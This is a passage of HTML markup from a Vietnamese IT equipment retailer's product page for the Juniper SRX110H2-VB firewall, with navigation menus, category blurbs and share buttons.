<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-16810" class="product type-product post-16810 status-publish first instock product_cat-firewall-juniper product_cat-thiet-bi-mang-juniper-2 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg"><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/firewall-juniper/">Firewall Juniper</a></nav><h1 class="product-title product_title entry-title">
	SRX110H2-VB Firewall Juniper Networks Services Gateway</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/srx210he2-firewall-juniper-networks-services-gateway/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="SRX210HE2 Firewall Juniper Networks Services Gateway" href="https://digitechjsc.net/san-pham/srx210he2-firewall-juniper-networks-services-gateway/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480.png 480w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480.png 480w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/srx110h2-va-firewall-juniper-networks-services-gateway/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="SRX110H2-VA Firewall Juniper Networks Services Gateway" href="https://digitechjsc.net/san-pham/srx110h2-va-firewall-juniper-networks-services-gateway/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225.jpg 225w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225.jpg 225w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<div class="description">
<p>Thiết bị tường lửa Firewall Juniper Networks SRX110H2-VB Services Gateway</p>
</div>
<div class="fk-main">✓ Mã sản phẩm: SRX110H2-VB</div>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/firewall-juniper/" rel="tag">Firewall Juniper</a>, <a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/" rel="tag">Thiết Bị Mạng Juniper</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=SRX110H2-VB%20Firewall%20Juniper%20Networks%20Services%20Gateway - https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/&media=https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg&description=SRX110H2-VB%20Firewall%20Juniper%20Networks%20Services%20Gateway" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/srx210he2-firewall-juniper-networks-services-gateway/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="SRX210HE2 Firewall Juniper Networks Services Gateway" href="https://digitechjsc.net/san-pham/srx210he2-firewall-juniper-networks-services-gateway/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480.png 480w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2022/03/uploaded-thu-vien_SRX210_thumbcr_480x480.png 480w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/srx110h2-va-firewall-juniper-networks-services-gateway/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="SRX110H2-VA Firewall Juniper Networks Services Gateway" href="https://digitechjsc.net/san-pham/srx110h2-va-firewall-juniper-networks-services-gateway/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225.jpg 225w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225.jpg 225w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
